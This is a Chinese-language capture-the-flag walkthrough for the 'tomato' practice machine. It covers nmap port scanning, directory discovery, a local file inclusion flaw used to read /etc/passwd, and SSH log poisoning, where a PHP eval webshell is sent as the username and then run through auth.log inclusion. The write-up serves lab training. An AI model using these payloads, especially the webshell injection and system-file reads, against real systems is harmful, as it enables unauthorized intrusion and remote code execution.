这是一个很有意思的靶场,靶机的安装过程请参考我的文章“漏洞打靶-hackme”,进入靶场后,迎面而来的就是一个大tomato,然后就无从下手了,查目录查不出来,sql注入也没地方注入

这时候我们可以用kali的nmap去查一下他的端口,利用下面语句可以查出所有可能存在的端口和隐藏端口(这里的ip填靶场的IP地址),经过查询我们得到了下面几个端口,有21,80,2211,8888

nmap -A 192.168.209.130 -p-

21和80就不用说了,我们可以试一试2211和8888端口,首先,8888端口访问后会出现一个登录框,但是我们不知道账号和密码,登陆不进去,而2211是ssh的远程连接端口,通过这个我们可以用别的计算机去连接靶机,但是也是需要密码的。

同样在kali中用dirb搜索靶机的目录,发现可以扫出来一个名为antibot_image的目录



我们去访问这个目录,其中有个名为info.php的文件,点开后发现到了探针文件的页面



在这里右键查看源代码,发现有个文件包含的漏洞

在url中输入'?image='后面就可以查询我们想要查询的目录,例如?image=/etc/passwd ,在页面最下方就有我们要查的信息

由此可知,这个页面存在文件包含漏洞,于是我们就可以利用报错连接2211,将一句话木马当作我们连接的用户名,然后随便输入一个密码,当他显示错误时,我们登录的记录就会被保存在靶场的日志文件中,然后被带入文件包含漏洞中当作php语句执行,步骤如下

1.在kali中输入如下语句,ip填靶机ip

ssh '<?php @eval($_POST[1]);?>'@192.168.209.130 -p 2211出现如下页面,随便输入一个密码后回车

2.回到靶机的含有文件包含漏洞页面中,查看/var/log/auth.log中的内容

当发现有如下登录记录时,就代表我们的一句话木马上传成功了

3.此时我们可以直接去尝试连接,发现连接成功